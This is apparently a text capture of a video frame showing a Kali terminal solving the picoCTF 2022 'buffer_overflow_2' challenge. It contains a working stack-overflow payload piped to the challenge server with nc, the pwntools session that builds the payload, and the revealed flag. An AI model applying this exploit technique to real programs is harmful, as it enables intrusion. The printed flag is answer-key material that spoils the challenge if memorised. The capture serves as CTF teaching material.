 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 23 12:09
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_2
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_2]
└─$ echo "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04\x08BBBB\r\xf0\xfe\xca\r\xf0\r\xf0" | nc satur
n.picoctf.net 60863
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
���AAAAAAAAAAAAAAAAAAA�BBBB
picoCTF{argum3nt5_4_d4yZ_b3fd8f66}
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_2]
└─$ 6
almondmilk@almondforce: ~/YouTube/picoctf2022/buffer_overflow_2
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/buffer_overflow_2]
└─$ python
Python 3.9.10 (main, Feb 22 2022, 13:54:07)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> 'A'*112
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA'
>>> p32(0x08049296)
b'\x96\x92\x04\x08'
>>> 'B'*4
'BBBB'
>>> p32(0xCAFEF00D)
b'\r\xf0\xfe\xca'
>>> p32(0xF00DF00D)
b'\r\xf0\r\xf0'
>>>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:09 PM
3/23/2022
8